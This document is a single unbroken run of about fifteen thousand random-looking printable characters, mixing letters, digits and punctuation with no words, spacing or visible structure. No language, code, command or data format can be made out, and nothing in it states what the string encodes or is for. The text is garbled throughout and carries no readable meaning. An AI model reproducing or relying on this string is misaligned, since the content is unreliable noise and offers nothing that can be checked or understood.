q4V/RiuEC_Y~WU~I@(nNy)+5_{wSsDYq)JLy|rz+prE/kJpxrDOEyukBO4J+CWwyUUC]2-pNCLhUi^O5WzVe):Ne^1JVAUF|4%hk~n&^r05qFfzROuTJT(;ksD&0^NNYRw_e;r}n6TWuRDn(&&5Cp;tfOI-|/Ir5/KpturuCpuu);ph)+n6Q()DSX7%AirSU-oU5;uBRS]FhYp;2|2sV~11S;o@r0Vxkw^I2XLCN4BtUSWO;6z(]]_RE(:4h-O/{dL~tO5-|})dYCKzd-r9hoD%E{}w(e|Bnt~%d(nJiLkD}NV~uqVS|_Nrk2o-^x|L2Cxe|LIz0CWNEId;DS/rpJ9hYuuQ6EhW:syIp+ICoirC|pxu]pxw}et+L/R_UV_eJC:Ypnz}f~COJVytSu{tq~kBLB(CI@DS92dE~fk0rCzxY_r@}-|%sp{A7uFqS%T2pknqnRxCq2~tky)UNCnK|2edYprU7fy@orFA^&D9ds::sBJ|0FVS0X/DJ1_yN0t%{%S}SkwQk2W^-idC+:sL@i9NX1t)rTLWK/6r9VL|oy5f}DK4ryDhB~tSrzuNr25zipupsoD}qWwDxof9f;^;9u_]Y/^&d:VDKy@~(%5U}e77Vr2sVuwr_d-q{qyyW41k4QL6sI&odh%4WwkEIsuFkx64n-ODK^NR:O|s@2;e66t(6Xhu;D9uL;Xr(Ue6^9w/1hnKDhRE9LhLJz&y~2~iF^o~^9|62r-XipIC{CkrExBtESzF1OeXW^~+tzrEC;iqzEwnCzI~5uEoUpIqp;uy4:5+KWTxKxIeKw(7Dh~kK;I5iz:Q:r~fT^EAru]UhykXhrr%pWe4tI9/QkC2dViLYVCp/x:rE0okY:drtD-%U%Rz}Iruo_IL}Ir)r^D+]@W~6xp~qYOY_%w6yBd0sduy/05E/DnryyWu9DuwUxiIJkTArKx%1{JhQ:usF@iAN%U/rk|%oB1IT+6)(D~&h0JY{(+ft@52hWwieo4^QdT1(V|TCKpfA(tAKzd}ho)o]dIr1WnD{E-e|y-5LOzREyWrJiWr&;OS/drX&-o6@-|~yNzhy-p~]iW~VL|UQk0-9STTKo|-Er+pTBWkrTW)%;O7C-6f4W4|U((-ykO~:LR7S@x^r@dX:O|ssBR/Od1]2T||BE-r;roeLou_wx)Tq^6xF0TzBi|_9-)oC/NL5QXSN^nL{{1x{Q0pO)p65O9W]TrpqwVy~:{pNL:6ow{@NDi:~r%;uF4pE]DKDuekky4xOQNzExdBn97Fr7Cpr]ek9toS:54^52AS~DhLruoDp]%ku++OruVpEu0yDyDrRJYXw^F_hF5y-|kSrdwWreexkIKyeku6~EQx-q7AwS5ko%L;ntpLE(Ry|54k|;]_F49WLEyO^T{;IEEkwe4E^Eu^}I_FrwB:F@|;ExdSY&WpB6;^zA^S(2k6W:diqsI60q]^0N4Qx@yOt_fpSy0EELRRWJId+VY;f@|O0ehizdq:_o&WrAWdDEnJW0]tEELEz61^EiTDSry;rE+Nk|/}DC&;OS7TKwseUtQ|6CE0e~QX~qV;w5&r+O&Bo~%F)9x_dit69^-w+Ct6+uwS|hOhtrVq1pVd:Cs:OXwtO+;z5e^%zFOD|pkzDrDDW_D0h:rn)xu@K4/9OW;Frr/Vxz]tJhRz1~R+OXR)xroL1wUJKOWS7pwktySdOOI0rr/DWSWDCEryQur/|w9@USdhJE;nQ:I2Ry9QVC9{7^R6KDW9];ED1TIh+iK)nz)J5yEKxye2tE~yIyiXT^TQnkrnoz+r]2uR+9Kq:h)}OIu-dp~~-B/Qwy5suhxus+E(rSx(^Exi/xxBE24%oSzu%RxX)L|D+FxK~rBkirL}T6Ws)]te{ND_Q0i1-(W26;y6O7tiAk-JVL0qB%dT:CyqYKE6eky9Crrx:+R0f1W6]^DhIIW_/BBFAL-i%kK4uVBIoDBDw_(6K4o6K4DC&0BpwzTU;:DrOqLfCBp6sirhyfWwENh^w0i4I%EA%Dtf_0wAsLp^eOfW9%Us0S-EOUW~to}W~;6E{UW-VYC4ES-k|OrIhVorVEE4B+rxqoTrf-LQnK{d+(W~N^y{yYKCdeUi^;u|^pDKV(OQ0iWy~V~:U:dC_6+~%dI;zV6wRLUh%N~X{0IB]R0ukOCE7ItzooJ+r@RzOEEpiOouT0LKoyrrtFpD]rWEf^w^F0}Ah9WxIsEpBL1_&/fOn]o2yW7Snk{+k;~ru&/@e^zx&2s6)qNEEdJrE)e;Ek11yAyFrrBrrEt^~]ItrN{r{p:0oWF%It@:DwCJrUSJrd:xEf)utL;L7;Tyn;p5WV7Lrre6rOr@0O61WtwDE5yd+KDJuKtSuB;_VV):t|pO(6N2UC7|IC@:Ef~tU|@FrJud+Ce)-6i:Lp:9W2^2z&IqUSyUU&hLf]toW:(oB(^]|AhzWO5ErBJ5IE:5~zy|y5qCUt+-O0rCNe:Xr9rt;(Tu~(yry|NBN5L))(nz+Ns}~7@OV7qrWXwkNL_T}70O7Y6q-;u]AI~IE0ED4Y@S0U~@EN^Wr7%rkWOxNipD;K/o)wBd@esOCR/)Tek-9pNJY6Bs;|-sTpkQdpUrK_N0QkU~6;RwTO6xr_6|Kro2pzeICirw|;r9Tk:x-rA0y&+xpE/{w^S]rr47zWrUi;rYN^Iquurs-ruun2d(w^W:iue|+6nErSe0xpd{RzKUxpE--r]diuT|iuw%4|)2zEwo5^IN5zn5pyu~4E)~5EE}wurynAdRhpe:C:;qXhIF5p)55k&O9DWiN0]@o}kNIr-rVV-+_I4h55|i~5LXdL]S1rrrnp4}DCqE)+~wLt}9)V90+5zdS2EyoIw4]6W4nV0J1TpYeI9To]Uz&itE^]UwN6+uUo+Srq~^Lt^kR9-4@qU7{Rp6r;pqA;tIKoIu4EWIsipu9ipEOR00:U]hkFFx14heN{VuzNNIBiI~ttOS1E+ADk~CyTLVXnUoyTO~RESA06y4t_-5}Dt}}BBV}UB(EzqfozfVK|EIpIfI0op~NVpuQpTqkwrD@kOos|J/5:C~V+L~_EDRS7x2ke~-{QFUFr}7RE}-(B)p0iIkAWr|LDA}J6UhF}KpezO0Vz~he01@RBUw1dIuyIDyODDpDWR9)NqA9@+2-)r&2/B0zd4p)&IR:ix6|pIV:Dp&q2op4Y]An75h1:O~]E;YVkruXyW+dn]Ix1nOqoF}kSRpeQB44]Kp)QrTrwL2@tf0qDurVywq//@@R7fKEw%xr-(SrN&_Ed:;EBq:]%yf~pR{ou(S]/rdrVr;rrD:pVONUeWFUE|n~q}Uw~BLWkBqpqfh~9+D}2t7p;esd&yLsXBOq~IzBffWt|(XIN)IYuxo{21er6%JS^%:Eq;:L(t5O(i6xC(UhJ1n+{5L+ze7OY{]WX+Qk|+uE)5err/pu:1iifLN)(_q)}2FCUJ9pT/Dztr{pD%:A7]6D-}%(&7R:OkDRp}6rU;VEBqN9&KWE|r;E]E:x;9|AiW4B}oAhDXs6C_yWUN}ARN}VefThqICBKk65EiC&Eh5eQFzy+}XOoS/y{1SQE~]f56Nu0Q/y6~puELOOn]KVF//6p9Jr&xUrrut5sYoe;CYDKW@Wne/ue~DRrqY/KWd_AiWOEutd4u+_se:LWI/uw^u^qr@Fn~I-2~}tn~4+1e)WW9XDwY2]D77}u4Viy(^W)uWWurf~p^n%ukLrn2e0hIKkr1xi5+@_hxS{p27(LqWpT2perr@I9OhFq+N+DB&Jq2T&N1XRU+Y)IA(:iYSr]pdB9A+5)9/o_fsIB+uDd+xopwYLnW04u~BkqLDouO{XuhC(dhn&@htw0|/{pEShCE|feto9-7KepruthrECX9Lrq6f{x|)(Vy)VVyKkoJF{tp]Tr2sTr2sIdQ/JqpYuo]&{dz|C(sh6wAzS5:fYpJ7/:]phkr~wopAIQ9uCCkzC2^wOx|LyTf-{s]|qIRO/tC/Jpz_]%dyIy_Yk@rKYIixO%pu_fpI9YYCLC@~wOE{:%D++f}R/xdt9C]|@VAA7wRCQro+-];1u+%AD~-x|4rTxe-E+0+zO-OukBfBNiV_IBxASwkDVQXr92BR:k-zD0VD(4{2ONEp|5pI50Tuy%BSUEBSqT]0:SUq@wUCn@r7%S%i9sF(0(r~VkDt)AouJDYR2r;iV^WEsxoVrtD+DAFh)rQr]iO+sQn+@qI+|6@ILQp2Yo^}W6;]eryFkL%T+ddoIq@6FJ7A]Du)Rn9f7R^iddkDQ+zTA6It(o5dth;11/(76E1F_ELeI:I9O_1KE0ir{Dr~y&wzrzAXOrB_red;re1y~ye@euURORY(rA2(0|s/IR(EQ;w@yoTw-JBh]e9oew+-;:}DYO@%05~Jy|~S-U;VE+&^r]WOxhOE;Oh7E0XnhBDdQ|)/4k;id^/]6L0D{K}LQB0RJdWx1];+76quT_k@rEY9SpT|E9pV~K0)fdk-xRY/u@KfDk~USeXef(ODOAf]f92Jf5Kp]Qy%~V2K)JoNVzKuD]NVuDqe(yYeSYWAWKpd~z}SetfpIAdwq@L&BWCOw+T]DwOpnrJxUtiJYzQ5AOICWSNVkzzt0N-ORn}Br-2_EULSkszYS+(%]N/K-I|Qzn7D}prV:h_r&o|DCo~tV1B2OxAzr1+fnh+eI_p{911_p;BK5)25%)Bd:9{i%x{JS9@~q/W{J)~)@i}k)+O:yfyR2uhz5QO}7/h]-/E7NTt/;SJr{r|E/prrd(u:h6QyO06f]0s)2VD({FE@6-EdRND_(fzi4(p|t(ufU2&/nVyFI2B:@e%2z|R+Ypkn~RxA+{wd:u9qKr9K|ws_+-7YDN/YVo%/woC5sKVWD]otJ+xiwsDn:CNQ(X/AW^U-U(5I]6BtoVVrJ%DetuVULOwuO@IO964rhwuqun(X|q6Ty%ze60^Iriny(@)BuD}NIzhidA79)LIWzEwR{Nie/;27eSify~dI-0YBW]B~y7~4Xd6wxzAWiWxBX)y;x4LhB7SxzIdWxz6p%i~_(0OkhqKyDUu+o0huI+FdyCJE^7:J|zIk^Q(o}pNFzrxO9-y4nu|kCw0VekD-Ns7YSry|kzNOe)OEtAIWBdN(kxBf_@t]0K7nD1zouRU0-ozx~T]IuDkOw:V5VDkdhiz0Bzr]LroN6xro(ykI]K9%5&1}s24:U6ku/YVBL/wX0_W9{YdtS9yuK:V/Yr5q%inQT1YR{Y9fs}K^wK@7u%r7C@1Q91^YOY27Jonq:Y^D5%ey)no7@ou}5eVI4t9BtpWYVBSDdxdUIIx-;~eyCp9n]WVWt/hrWW(E{u;N4wWIwsYxh)xpYSpWLuw~TI6u9n0yw6)rB(B{xtR{DoOoD{99yCw426SES^+|wx6uR;iwxSuut-ESdi-V|ppDQ+;_qxw}E^6I-d-|6++~J;Vq^qECor0IyI-Onx4RJrCwtzx/TLy(OdQt4DD6rizE]22B:p(dYffzzRR+(QQtuuOW+_Dyzpk/hrr+oEtyOOO@pD:SIsd9iCux^Sz+ErJpqL;S62|)iI|Kp]W7|uu}ELn+~)^JhhuSAw&e|]uW;uFyFUFCWA0qW6XW~&A2RDUfyIITxDS4~wdrwxB5(_k}zL9|wD0A{d&WVr+J5IfroAAwTk4Ih6d&WL/@;sN:A5B1p:T}IQff}]BTexN5r&_uJ0{rAChr0kD~7n9S-urRIoI^QkCp}5iy9&ueyyULX{OLu42Q}RuRinn;+rt^;OFqOFuRhpDrWJ}ztdh1h+L~FXr~4x&9/e+Ik(TLhJS~nQs59(4sCCqVfw4C5X2tNDsXEyFrsJT&ffY-]ounDNe2_22yXe@fre0fNnD]Dy%|2fV~+9E1(7(_}-2&B/KuuoOWWq2W}@pRy%:wdwr^ixpo-)(L6h)rxEYyruwsuyIoJ-Lup+hC]:ix;Nu|6roo}L{yrkCC@VBrKII-O6iJk@zz]Sw4nS0y;A|BdJ%UU&eL^qq&-%;6Su2+Dn6X%-)tKD~CAt^ySEEE0-ddiY_6Fup+%rr^JOOxoE@6Iu^wKKzzzN+5Ok1Kip{&Tq^0o/irzfwF+EE/^yi^:JxJ9B0E{WCNu:~U1ofV%L&Q~dz1N/LV_FFAFqi0AyI{wt01BdyyuL%%TX21of|xLXxExrAh:hti:odDpkxyF-N;x+9VIS+;}4s}q@FUV54WI5khxVNe-6]B{DW90IT+(+QUV%Cwpx]Ber~LEy0-wzUky)^NkyD0rCkFz-uCV5rBrFfLkRu(~^N5|+4V}z]OxBfV0oVSCx()CwL_Doh4Xs6U5NTWy;fziLUARL@&(E}yBD6S}:h{x;f5J49DuQRR{DI}5/4VDk2zAq)-^f%I{|Fod(xoxNy}ELBNSBRrp9L-}F]y+Ih_~kF15A||-C;Lrx;ud]~Nwrxw|rDh{;DxE-RdhDNyJ~o^KEpRt0TEfrOJT~SzIS9/ir(KuCSp_d}wS2hd]zFrRw22i9hC/}rE@DW{rdN2r^|2~Croyprur6DWSVVr]s_]Nx1_5BCfoFIU7uWniprWBO|wAzY(J)];%:QwRiEzr)^QzBQdD2SEQFCs_qyhA+2tzwWdrrr--DDR^S-UkVJeuYFAJ7ir~O]Ii(O]5-i6rA;CpEd~|t+RJDR]tKdUp+kkd7Q-+7rRJItUCI|}Fo-drwT7W5Y{qzA_T|:ESC/{:Bq}h]E}2~rtrKku]VC(B6KEehxBFoBRiVn]sSyoI0z:yyU@w^]DT1W(ipWtE--iRCNrC6R@U4CT0B-ki1;Uqn}L6YnATA;}r|4sCziroR62VzsV^dVtLWhCz:NdR2XBuQL+:(L059r%iow2xp6y7h@kxe/S6xkC_w2{nrCI_9xErnr6xw(ORTquY:Ske/WtpU)(6IfeeIsBWSW5}R1r(LILprdrwUI{zWSTQx2Wn0fW4]/L6B~0:qz:yE;6^JB2;T)fWL_Ki2;YA_|qV6qwkuywXp5OE|OTp^r~+pJh(rD~AVVx-4fYFy;XS;Yy]CIdExJ|S{+VunsWABOppI|XQ4(_JK@~XW:kCI4pQ0o9XD~rE:_XA~2WuphuIq4r~@rW+JOYx6uVT&F_JuuIrC}ru2@ESwT:zu9-6pXO~Jr1XYzDs%F:LY]z)DIfs1I)k-4K&@-2uzddWu|A~tzwVh2T7Sz-}K2:E67t6WxkndIJF^urWq%ISzJwkx67ISkxrIKqu/L~2SexR6_-uxr&do^OQ}WW6R_UF:(W;)SLAh:suQk2r_WE(^r_Y59ChEfX1C}4xt;(RX1BoyRO4^yWFN5VO]DRdn:tI:y4EQ-Y~r&fAd9Y)IS|y@%xF2Lz4&yhy9doyF)yqSOuLC)^hwkFtIeY+@Ctqfz+kzRkDCi@Ir46)/opyL%O;2;7i6B9yi~oqt5ih&64FB&p^@B^:}x0r9V}B@T)UoOJN_^R2f;6]e|ytFR_4K(]DpEzuKsAx_zTh9;Y7Y%So%^k-}xAVOK@op_{1L)CY/^KhDBOOB0%L@YB]]Se;@LD07%EFwoCSLysC52hsuTAJSFdQUy-uf9)DO71Vxhru&VN{WRfQ;EruuUyAqrX_zfRF@0W6TwELdw+(kr:TxhrJ|VrIBnOy{k1w_L~DtVI:V})@-y_QJh~pukEBrz_)s&TJ-/y-|EILxhFu6E;DrsX:z()sD6neQk6t9W@CrEWzhrV(WF~qEtd:I(|pd0KI^-1&op];)9]BCSORS/}DoOnT~04W/wT(Q&6AIqK2^2:_t9|2soBxu_q4kKK~yK}B@~(RLh^(X^075)_B;V7/y}Dwfs~/roIW&ohx9si~d0-T^VDE;Yd9EsTy|qy-LW}]0rpNppDW7SxitIkXW0&tT~C;KS-/;u6I+QErxip:wt2sDdqYsYXVR4qzFQA~5xduh|J6iArWoWBRKrWEYUiWreV)2+qzLWIEXWyxRS(}ds~O4|NINAtI+N-55]S{+RF0^On|2XEInC}zUOJK2eFBEtrRr/+ASBI(%0W-;X+yuKkdnrsFi]pICxD~Vx|pENfEr2Cr(ow|~Q{|sCAuKW~)1FsE6hDIpDxoWQhe-{eQu~1r|zwrFEA(eiSku(hkrU%urkC(F{F(WQxfTkoh/+2+~%9-;Ehfp+QUxEK]_UorN%-I|0%zu;N]6IQrzwdu_;V-kxWrxyN(k4Cru@0u0~NBD~R(dO}Edi;Uw5t]S5sErWENEBW-w+xywTfrep2U}A)~2TxEp9]rf)e-)VwN@A1Y]d9(TU0(;4]]sshEw]nu&%7]@&7h}&q(}sfEeYY(e%O]}BE~9D9EW7T(;o6rwSTxWJsAd;NWo^Jfo^7r@q;-hQorsWSWw+iWWBfrsShI+^+(h2WIo+|rr2IWyrQrxt1ru}Bu;s|rze-rKJ_fz:Lf:5Bh)L6UtFq~55nf)XEe/rkpTxJTDutKsutO9uy;suF@DuLeO+XIpunICu{Y-)9eirQe0;oUizE%DrB{DxLe|+shi7(F4)-KTuLUCe;|S)YhSuIyuz_esN%6]&hsIr)FD]ewSx|_WwV7IzXU0uh6]rX]s]~xExCVOBr1WERuWERyop~AWp7VrBzhr-r;o-F&Tpp]s-J5rp9Lh]p(@t|LDStJx]&zRIrCUz2Xh(eW6(XEs|/2&(r)r74Bh(~t2]7+0uu;hph9Vx6R0-XS0SCCk(/9IE4X-xE)Rp{@Dw0BshyyRU;EDyB:]y)]~x0LO~9U|~tShu)Ohrsy-hpWxdkLEN(AIW]1&9NDhw/1IqA/J/n&TW+UCiUUqdU)T{roLSDT]qUAqA9&^-|ApzU(00D%uW+fY6Uf5zwUR@+Uii&duRB~:FW)W0UVu(w~7_-A/]Df/Kr|qOx;|IWhL-rkyDD;|YiyqO96z%k62(&6:DB6&]W^I}]2qNDxYuqqDpn:~0rzwLrIXSx){SrwnEr_tSpVFrD|Er0_LJ0F~W^_hB}__hTYTYEF}Wpk:fW_504:f0p@wEE}trr|SnEXu^rwrLxhTorJTrx|+zr:TN0}p024VU]s~AT6hO}s&N^X+oT6tp67NDn1iy}1-B}oFy91CfsS0OWK1O9n9BI{y0]91+~9}~W{wdrrz+UEYi~)|0pp|h/{_kiS&r6IL^^rrri:~xLADEF^~z%-|UdkpWzE%W0VuzXYpuSr%uAJp%6Y~~}x6t~6urBdIu)SwtwILt(q4;~-eEC:C{|rx;xON5iue7ur&91EN_1reeRS;xhxB2|E]OwEd;5~0i&pri/prEru}:x]}B6r](&~}&YSeJhrfQ&k&f4^ku9WTBQ-}&T:V1oxVd-:^dK:^)(:^dxOe1fren9rTXYE)RIr(p-x^Ye^AUDO}-J;2-/^^-:^&-Q;Vuwz9VFOUrp+]p_UE7W:&7(d26~S9&ex9o_rE^IxUhE6UqtSo]Srs6phJp%;Wuir)7nrx6iu+^]-]~Xrw_:rtDrry%Iw/wWNpu(5SxFYUCWDIx&+rrtErxu&rxVLIriLrueTDrI|ru]qIwf;^i:y4dnKw+)yVi1uSV}|x+)yS2yhC|x%D;5/WzzVouLon7NLACrIrw+Rpu)L:;d+pu)o4)fAAwiDpCfz&|f2-&f}q6Qw|7fok2T}rEeN+2n7sr)_r2sQh];R2(7+EtwX2Le-0O^kh-p)Ixp}nS(s6()S6]06rpXo+Oe+WCQni|Ts&ref-]p^:]uTdIh^Jth0tt/;Wp7-SOI;WwIAowp~JzDAnSz0pOCqzO4(KO/Vop0;rxp2zSo-RJeLIwS+OA9YIfEf@yB^OhE4@AtIRA|hrrSQUx2fA9y)~/0~h]phQ+hRTzd7F(zUSkIN1xJUIEDi%EIukDRqQK:UOdI5TBtY^ptfn:1f1T1fIWKU}dS)Q-rKwT:-DLR4BB~1Q0rn}%Dn}d1f0x0U-Vd(]Sh}d(+fQq-VuE+fY:)qD::-&Sr~2T4+ur96&zpKJSr:UDz^2F|p;Dr;^fi;NqhXsrxyfWpu-DE6+ErV~UDr}BrAQOrFQ0r7ExW1~uA@@FpEn(rSnO]D5{rtN_pWAyrOELrz2kzsU^:sI;^_D;k_q0TAAySXRiqT_zVRSD^_%NEoEo+T)rO1V-s4+%xNu-pA/o^4I;WsV}d4@66(i-ksO@ihO(rXC~r5)nJ1OUzX-r/%DrBLw2sAn9UrWuFLu7Kk7KF+~DOWr9W;u;|dRw~x|y:puAExuz5Few]Oey-E|1sh~-5]4t&(E+5^w+%UirT2x+(IdF-uxLAzIx7(:ww_p/{2x+J^hE&6Rz{LB]C6|NNprz+:C{ure{kue+pW~{2I%]@_Di7_|E9;S2w]SEqyd|YJw|RJEEwr)|TpsBip]Iiu&tfy;-B^VI_;o)t:kVLx^fwLpfS:]@0kV2L_sYnTsdOxs7^DzptTs/irEhVV2ifI(dB_o-hSf9xrE~rykIJwW7u4W]{ruKurrqkx2z];]2O_&hLqAV6:VN^xndi:VQKE]Jpx20AEyptY-7npz|_w/uwpI^-|O_:K5Wo6|kKB};zf~Ezf:ut:rri)Try+)r{+twssI61}CVQ9dXf%Ir4SrxNA)XBrIxsuT|xLrxt7nXf0yXq)6;V9r^{n(Y:20+KsC5)n2|;qtw%L(|fsIwVzT2NI|CN6nWEwx;/]z&YEU2S/DutRD&fi@&fU90WsT|VLref}Dz7KdeU{62%WsrrTL:pQLLrY)]eBpIxho-CphtuFQDL(i(i^1]W~uD}+:(1]iRu~s]K/60~:QDR@f-wzLLC~(DKRR06^N0~wB0hRQDC@Fr|YtS7fTIh;E0o@DLyzx}ErhtwuzFwE(DhK2t0;dx%EIwCxIR71Dyw^0I1qD/niLo&If{4EpoTERp5AU;D^7py-(Er~:4I9+Sr4]prnkEDNdyNf05~TuOrUdOr&^ON7^Suo@SNf@eff%dK7UEIN26KU11yY|Df6N1f6esf6i2y^)w+YB5+fxBr4&0I&AWI~xOr@t9(6h1(7^Iy6k)y6;7N6^ey:hinC2()UAitfQsr%x4z&Qrr__7t:JWrK6Sr:6OtO;pwCr/)5r|fT_iD+)IrW;Irzd]xN0Sr%O;pwx@D(-(]EeBre9&rN6oJ4;:w^Lh2:K]rE:prCuxpCyK1RrLr+yOys]66-%p]_Du11id:sfi@X]rT6LD45+_6Cx]Ss1XiC)F-XOqrwIkI^uue{S}N~{0|dX{4Oz4-:)@Wp{sWOO@/hfxN0{o(iX1@S]wh@D2}VdONBsE9rrEkr-1B;I%{S_9)swxWdT|o0XBq5|N~}XkSFRXyt~zsKT]X2B9S7|F|rke4okN&4|nI+pf/9~+oTpW+TTW:DXyAot%0tC]e-iynCB5%+i;51Cy}-t%4rRBs09AF@0&y4A:-kBi~2kIKIdJOEwSV)VBqrz)@oTS/_]&i|+fB1WfT1+CpD(SLR]9urrJfr)Auhk7]12hV1O2-sO6d1O6B1WRfr)^2DTIpr+@:rN]KrNN2wJ^&ou2B0;&BrpqNuq^s0W2f0eSkw:J2ouq&ru:]1W^p4JLtw/n@SLKsY;n1AYnKK(u^^I@19LxKS1st7{K{Jf}5hurLAY1]y}w5iDwQDpXyQIrQfIs()(xssrd{r})do@ez22rFVprOUIri%ps6FD4iXrw04Ioz@UsLqK+{TBd1I&sQX)4]5T+WuiwfVp&eY%4OLT7NB4oeKfX_hB:Q0prVp4X@Ei5{n&wfksoE/rrXyK2_1F|NTd5//tCUNizY+}e)7Kzdr-0UQ]uKxAxE@WB4N;os+u(IJdp(@xt0oYnw{_o/)]OuA--i@:txF7D0x;{09%nekk06SF{Dz+L}xfEiDXnx~7t6d7ShI&Qw-X}qNN}&fD}AL(wq@{Aw)fAkwfUzOR/4C]tO6|WrV|BrOTr;6rXL^9BrD((ed-4I]O2/)]Wri;&rR-xIFO5Q)]Er|]rrF6/%fX4pAO&;Fo7_6ttX6wsQ2]LrpuIrdqIrdW4RR@|_:+CJV9Ir^i|/^|w%J_|/6]C/h@:L^DpzY0whR5t0-JB%hK/XhO//6Ew967SrURS;Fqpt5W~p_ULrA)Ie_spf4k)_R1-;R-^DLSIr7(IrX((r_s{rRt0r7I7p@QBreyXDi(0rFtyxp_DrtB2%0L0reA21TkOr+DLpEXBr9&s+JJ-_{XBtsekK%CBx&e}B4p@{4h2+L+)/K(Sewx+^4:t94S+E1|01oryBCpO9Rrn+|W}e{wir%kkRR_-t9hx-F:XzOQ:B)~O-{qd+ISIENrnEp7WS_;~W^kqE:AxBpqp+qp-WL^tVD;Dw^rwO0/7RtQ:~BBDqrW&oR%^Uu0pO6qWJDTUd50Ku(WI-;;D|:kCfdL-K4Vk2J0rFzq|d]xq&J0:NV_)NR^5YBA)]6C-nVYfdJ01]i:&1N_RV:A)F@S|D0)}CF}1fA(-KwSx2(9upR/qi05p9]2~5C9u&WAruxKAOJd9ID-:]WAIrOrOrLB;W)CkWq+SK~yzJA)~:SrX&09;r|{Ez&hR-L|J0IJpetYUrtLsJ@1qrDJr&C/~2KO6s)F95J{Q/nf/eCXqtOS~%Q(7i2/yCtW9eJ0xy{h%X|C0]Y;&e/%~YIV97OXIrreWB;QryCont7p]:TXep{;Y|ux(CT-LE+T_6w2SrLeo-twI%WrE(I0~STwSA~i{BBB&@pJ--{V&Ii]Chhu@dekk5YrWS(i(59k]@n_OV-+Wk%nnJOkY2^^C}nKVIWW+2FRriW&V+6iuiOs^9zw9]IDuWp&Ahhq]xU6rYi]x]UoW(00~KE96u&Yfw;xdJI-~rW515~xrp^BIxyy9/DEQE{79;Jhp@Oori+~W9R-poukKik]]E()]Y^q+I)JhpuK}px^k4IE-EihwIOFNxzW~:9OWODL6:p994RzIW^~ISzJAp+OwiSS/}zKKYdC^kIdRW:d)kOu+RO66di2eDoroz_:6;ttt:|W^q-RX/1iT6srou+Lyt9Wi:JdFd:KK6QFso+t55^z65)d(N&KoqJ4_}W&@^/}i_RfORdtxDxL(2EpR4X_ByxTT4z1p4;rI~;F@AO%;k0u0^O+5)&&i9xrFFJ:zDBsK&61t5/qqhL;XU+9ASKQs(6I|OJi&9KUF%:(I12S1(oC5oXD(E1_ee|iz4uOzAh_C%Bws|LDdU9~VTKnJ2Q;1{rxJ7nEXdO|Qk}uo~:S109__yNI_DsQVTi;~Vx+-R;}0QpSq|W-YU_VA;|@h-odUIIq14|TnhLeXXy_oo0s;_2Eke{pqKr^ukk_KB&++UU-(p^9&;w]hiSXXR4t95WDR+u~-2^x6~Yr-WW+Yqo-nfr0^~pq4VJdsor7Nu;OUpyxELw4|p2IKtNseQ]Odryp&XfTpTduOk7ie_CJrDhE;U9SuBK^~R~nYhzpJDB5Keku}W(pT^6B+{d/Kx+x&}&6W}X&5RVNNfwDquIq&XJ}+6_W4iqUU7Q-4YkX}^B&&R||]sqhnAD9s+dKrxhrr~t]zXoTq1-L(zK_RzA)s_Wt_n1]qphiS]FxL~(wy{pXx@)]rIkwI^IWU5wz-xUh;75yUT5^yNy--r]uKAQO&_;r-nRD-1Vn|(TS-1|Ytr}q|z;Ep-C/nCWJNNk+|s4U(nT|9KCR4wR&XzWA7UdY+r:FIEyw-Qkkq5iJSik+|/_UkUNC~C-k5-Ru:Q:ueSE+5eVkIAR509-@}+%)r(p/&wu)@C-hCSsoIhD2(hX(kEEt&nihuw|i^QQr{IqIorEe21xSs/rIx^II5hNK{xI}Y6Ey-7IxiEQdppKpuz&z6Y]Tt;puqdpBp(1RpsB)YWkh}WiK]1x;x~hR6EAoEi)hXIrIpW6rit:~r]YWDp5JoRsXDOxk1hV:fBrpIw&d~rQ;5z]n2ExftVB&phfECs5WIQod}FxN~uA:AroRqBITphkz}9NB+B^75knA:n;L4s}zY]{sne(5/@r}IAp@OBVR(XW9;XRurruWoe%ErSz6A]i6QEzputA]549o1oWA+VE+wihuxn|BJuLN|E(Q;qkIS_L:(VStiiY-Iz4o1}2IzSJ;}%+i5@u0wx~pp{r^D0+/_er;zfD~D0I|qE~ECwiL0YE;y%dri7wph1dRw~NnIo-R:pf:iIi5]Q24Lh^{1Wq;nx5~wX~A2/9L;}er@&2p;pAz0+V_y;66kQyKp1iky-4:zAuY@IhVL;W}LWf}-QBIhxrJ+:6;r-Ce}pIEO;s0UR]fx]xr-9E@Fd2NxYtD~Vh]VD)ih5-yONh)k7TkTBT@}JtWIy-A5Fx+@&:TEKe0uCVyO-f){eQ@i|1IpI_xi4S&_N+TLt|(uXuh6r5EOh:}kDVd^yxe&CWhr:tt+ILDB5_WBxiKt}pw+DuRzxXWD~V_0u;7OhSkrXirry+C0R+;RD2L5Su@/;u9xezt&&NVCn_(;JsDX;YIYVdS7uhnr:5_i-w0i-uQ/V475iI]BepNNxdwiWuu{BYtrBixwX5Cs0DndSk+qq6S9U~JifSDBn5KT{I^n^6z|dJ6]2yqzTFQ(BQCKJ-U|}wEN/)ziL2q0:%E~L7U(LL+(Di]p~Vyhi1(4WnWo+OU}_WrE&_pwL(pAdF@%-YsdVWJU_xTFx+@LkE]1uYn;^-ONt9N-2n6^Ie1y1q@-d1/(/&x]e+Ln4FeDdno]dD&%7J&XY-};&C]K}sXipqEy1JryxrwJu7)2C_0J@5_%-~CpUNJ%N~9I+YQtkBR_DhiR@E;LNpE:C7Ru2k{D~f;(eAOT1r+|7ONuJU(uunW2VFi]KWIfBuk9dop1x_(-5)Y{W-D;SkN|%1Vky)OhInoWV0&5WNz^zFiwQhhxEipzI+tWErLX5_uxrrhx@p6rSI6L;oW)+(]O%CuzWI96uABOuJ5(WB(4+XYQu]pBzNrq+hYWtLArrz/){OXD_s1phuI)s5)X+K&(_q;Yu:zW_yC9T/kQRr7%;rCw^d7XQY&:BDJIdr^+%hr^qr|AT60DD0F/oEru;uCws)]RBk^@Wqst;yYLRhfW{Un|@kK{no&sY(05dwI;~JuOn{BJ7|z%B:)UYI-9QruIV&T9dUrAzy:1wAzQ~{@)E6dk~UpTTf0rr/B&qV@)K4NU~@0&FAO~L;6V(}ChXLSU^x)NSFh49WY5+{]C@YoYLEt&|h{2p/XU411_dKIq2iu%uJsyqx%0wx-rh2L;X6Kwh14C@Y0O{qDhKLA|Id7Srk^y4}9|r+W}nI]F&-_;@JT%kk4(}r)yForx{kFV2x%(eB^I6]{V2/6}55YQiWBO9D//e5&f-r%QWLIV@yC@1)N}Oy;f+uzoAd__y7]&x46O-WzCEW]E&6u_eQCp(L2FeL)|xux%QFehrhOqDBXyu&:A_xqY2N6E;dAr4sUEnywpCrU_rOrhELO;eDT_uxpN/_T5/Dx_9Nzqwn-r^uO2~YOu6uox];U6ryC2/uULeiRpJuC9}RUrorxze^h9@r+q^]RuI15ykIJpUK-:dN)_hDS_:-4_peiD~{{]R1LIIJx;6wSL~B|IJJ1